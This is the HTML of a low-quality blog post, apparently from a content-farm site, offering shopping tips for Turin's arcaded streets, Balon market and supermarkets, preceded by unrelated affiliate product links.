

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cengca.com/archives/1577/turin-italy-a-shoppers-paradise
body_size: 12021
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://cengca.com/xmlrpc.php">

  <title>Turin, Italy &#8211; A Shopper&#039;s Paradise &#8211; Cengca</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Feed" href="http://cengca.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Comments Feed" href="http://cengca.com/comments/feed" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Turin, Italy &#8211; A Shopper&#039;s Paradise Comments Feed" href="http://cengca.com/archives/1577/turin-italy-a-shoppers-paradise/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cengca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cengca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='http://cengca.com/wp-content/themes/hueman/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.20' type='text/css' media='all' />
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="http://api.w.org/" href="http://cengca.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cengca.com/wp-json/wp/v2/posts/1577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cengca.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://cengca.com/archives/1577/turin-italy-a-shoppers-paradise" />
<link rel='shortlink' href='http://cengca.com/?p=1577' />
<link rel="alternate" type="application/json+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F1577%2Fturin-italy-a-shoppers-paradise" />
<link rel="alternate" type="text/xml+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F1577%2Fturin-italy-a-shoppers-paradise&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css" id="hu-dynamic-style">/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }</style>
<script src="http://scripts.cengca.com/custom.js"></script>
</head>

<body class="post-template-default single single-post postid-1577 single-format-standard col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-categories" class="nav container-inner group"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                                                                <p class="site-description"></p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-categories-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-1577 post type-post status-publish format-standard hentry category-shopping">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Turin, Italy &#8211; A Shopper&#39;s Paradise</h1>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3644980%2Fbella-uno-wide-hammered-ring.jsp" target="_blank">Bella Uno Wide Hammered Ring</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3644980%2Fbella-uno-wide-hammered-ring.jsp" target="_blank">Striking style is effortless with this beautiful ring from Bella Uno.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-6961550%2Fcrosslight-animated-tombstone-with-sound.jsp" target="_blank">Crosslight Animated Tombstone with Sound</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-6961550%2Fcrosslight-animated-tombstone-with-sound.jsp" target="_blank">Get ready for the spooky holiday with this Crosslight animated tombstone with sound.</a>
</p>
</p>
<p>  With Italy renamed worldwide for its style it is a must-do destination for any serious shopper and Turin, in Piedmont in the north of Italy is no exception. </p>
<p>  You&#39;re bound to find some shop or other that you absolutely adore, simply by walking the streets.  From bargains to top-of-the range designer stores, displays in Italian shops are often nothing short of spectacular, irrespective of price. </p>
<p>  And even if you just like window-shopping then you&#39;ll find yourself staring into the window of the kitchenware shops, with sparkling chrome espresso makers, ice cream scoops and other kitchen paraphernalia. </p>
<p>  Via Roma and Via Po are two elegant streets sheltered by arcades, making them great for shopping in sun or rain, while reminding you of a different age.  With modestly marketed shops such as Zara and Mango towards Porta Nuova end of Via Roma, you can also find designer boutiques at the end closest to Piazza San Carlo, and Via Po has the attractive feature of its collection of boutiques, patisseries and cafés displaying all Manner of wares windows located in the supporting columns. </p>
<div class=mobile-ad-container><!-- 0-Test Responsive --><ins class=adsbygoogle style=display:block data-ad-client=ca-pub-3754405753000444 data-ad-slot=4795413898 data-ad-format=horizontal></ins></div>
<p>  Both streets also have traditional Italian delicatessens with olives, multi-colored, wines and freshly prepared dishes, while you can capture a great deal of old-world charm from the multitude of antique shops too.  While on the subject, you should paya visit to look at the Galleria dell&#39;Industria Subalpina, a traditional 19th century shopping arcade. </p>
<p>  One of the top streets in Turin for shopping though is Via Garibaldi, which you can get to from fom Piazza Castello.  Popular with locales, the street is easy to navigate as traffic has been banned from it.  It has all manner of shops, including a good selection of shoe shops, including the simply outstanding Michi (Via Garibaldi, 31), which gives five star service.  And if you can not afford the shoes in Michi, you&#39;ll be pleased to learn that it has an outlet store a little further up Via Garibaldi. </p>
<p>  From Via Garibaldi you can also get to Balon market in Piazza della Repubblica by turning right at Via Bellezzia.  Around here on a Saturday morning you&#39;ll find colorful fruit and vegetable stalls and the strong scent of fresh basil, as well as clothes, antiques and a flea market.  Watch your pockets and handbags though as pickpockets operate in this area do not wander from the main streets, particularly at night. </p>
<div class=mobile-ad-container><!-- 0-Test Responsive --><ins class=adsbygoogle style=display:block data-ad-client=ca-pub-3754405753000444 data-ad-slot=4795413898 data-ad-format=horizontal></ins></div>
<p>  Finally, do not forget the supermarkets.  A tin of Illy coffee is around EUR6.50 and the selection of pasta can be overwhelming.  Although you can get pasta at home, Italian pasta really does taste better, and what about some Gorgonzola cheese, fresh Parmesan, sun-dried tomatoes or olive paste? </p>
<p></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>You may also like...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-5853 post type-post status-publish format-standard hentry category-shopping">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/5853/my-power-mall-already-wishing-for-spring" title="My Power Mall &#8211; Already Wishing For Spring">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/5853/my-power-mall-already-wishing-for-spring" rel="bookmark" title="My Power Mall &#8211; Already Wishing For Spring">My Power Mall &#8211; Already Wishing For Spring</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-933 post type-post status-publish format-standard hentry category-shopping">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/933/discount-tire-franchise-review" title="Discount Tire Franchise Review">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/933/discount-tire-franchise-review" rel="bookmark" title="Discount Tire Franchise Review">Discount Tire Franchise Review</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-8535 post type-post status-publish format-standard hentry category-shopping">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/8535/importance-of-plantation-shutters-as-window-awnings" title="Importance of Plantation Shutters As Window Awnings">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/8535/importance-of-plantation-shutters-as-window-awnings" rel="bookmark" title="Importance of Plantation Shutters As Window Awnings">Importance of Plantation Shutters As Window Awnings</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Follow:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://cengca.com/archives/1578/6-advantages-to-targeting-your-market" rel="next"><i class="fa fa-chevron-right"></i><strong>Next story</strong> <span>6 Advantages to Targeting Your Market</span></a></li>
		<li class="previous"><a href="http://cengca.com/archives/1576/how-to-start-your-own-forex-signal-website-business" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous story</strong> <span>How to Start Your Own Forex Signal Website Business</span></a></li>
	</ul>

			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2">How To Recovery From A Virus Attack</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2">Lady Gaga Costumes For Halloween For the Truly Outrageous</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people">Online Learning Glossary &#8211; Real Meanings For Real People</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software">Watch TV on Computer with Satellite TV Software</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="http://cengca.com/archives/category/artificial-intelligence">Artificial intelligence</a>
</li>
